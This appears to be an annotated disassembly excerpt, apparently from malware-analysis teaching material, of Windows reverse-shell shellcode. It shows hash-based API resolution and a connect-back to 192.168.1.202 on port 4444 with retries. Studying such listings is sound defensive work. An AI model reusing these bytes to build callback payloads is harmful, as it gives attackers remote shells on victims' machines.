 seg000:000000BA 97 xchg eax, edi
seg000:000000BB 6A 05 ㉚ push 5 ; Retries
seg000:000000BD 68 C0 A8 01 CA ㉛ push 0CA01A8C0h ; sockaddr_in[8]
seg000:000000C2 68 02 00 11 5C push 5C110002h ; sockaddr_in[0]
seg000:000000C7 89 E6 ㉜ mov esi, esp ; esi = &sockaddr_in
seg000:000000C9
seg000:000000C9 socket_connect: ; CODE XREF: Main+53↓j
seg000:000000C9 6A 10 push size SOCKADDR_IN ; namelen
seg000:000000CB 56 push esi ; name
seg000:000000CC 57 push edi ; s
seg000:000000CD 68 99 A5 74 61 push 6174A599h ; ws2_32.dll::connect
seg000:000000D2 FF D5 ㉝ call ebp ; import_resolution
seg000:000000D4 85 C0 test eax, eax
seg000:000000D6 74 0C jz short socket_ok
seg000:000000D8 FF 4E 08 ㉞ dec dword ptr [esi+8] ; Retries--
seg000:000000DB 75 EC jnz short socket_connect ; namelen
seg000:000000DD 68 F0 B5 A2 56 push 56A2B5F0h ; kernel32.dll::ExitProcess
seg000:000000E2 FF D5 ㉟ call ebp ; import_resolution